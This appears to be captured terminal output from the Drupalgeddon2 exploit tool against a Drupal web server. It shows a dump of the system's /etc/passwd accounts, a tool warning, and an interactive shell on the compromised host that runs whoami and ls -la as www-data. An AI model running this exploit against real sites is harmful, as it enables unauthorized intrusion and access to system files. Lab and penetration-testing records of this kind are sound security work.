 sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
[!] WARNING: Target MIGHT be exploitable [4]...   Detected output, but didn't MATCH expected result
--------------------------------------------------------------------------------
drupalgeddon2>> whoami
www-data
drupalgeddon2>> ls -la
total 256
drwxr-xr-x  1 www-data www-data     19 Mar 23  2018 .
drwxr-xr-x  1 root     root         18 Mar 14  2018 ..
-rw-r--r--  1 root     root       1025 Mar  7  2018 .csslintrc
-rw-r--r--  1 root     root        357 Mar  7  2018 .editorconfig
-rw-r--r--  1 root     root        151 Mar  7  2018 .eslintignore
-rw-r--r--  1 root     root         41 Mar  7  2018 .eslintrc.json
-rw-r--r--  1 root     root       3858 Mar  7  2018 .gitattributes
-rw-r--r--  1 root     root       2306 Mar  7  2018 .ht.router.php
-rw-r--r--  1 root     root       7866 Mar  7  2018 .htaccess
-rw-r--r--  1 root     root      18092 Nov 16  2016 LICENSE.txt
-rw-r--r--  1 root     root       5889 Mar  7  2018 README.txt
-rw-r--r--  1 root     root        262 Mar  7  2018 autoload.php
-rw-r--r--  1 root     root       2740 Mar  7  2018 composer.json
-rw-r--r--  1 root     root     161072 Mar  7  2018 composer.lock
drwxr-xr-x 12 root     root       4096 Mar  7  2018 core
-rw-r--r--  1 root     root       1272 Mar  7  2018 example.gitignore
-rw-r--r--  1 root     root        549 Mar  7  2018 index.php
drwxr-xr-x  2 www-data www-data     24 Mar  7  2018 modules
drwxr-xr-x  2 root     root         24 Mar  7  2018 profiles
-rw-r--r--  1 root     root       1596 Mar  7  2018 robots.txt
drwxr-xr-x  1 www-data www-data     21 Mar  7  2018 sites
drwxr-xr-x  2 www-data www-data     24 Mar  7  2018 themes
-rw-r--r--  1 root     root        848 Mar  7  2018 update.php
drwxr-xr-x 17 root     root        298 Mar  7  2018 vendor
-rw-r--r--  1 root     root       4555 Mar  7  2018 web.config
drupalgeddon2>>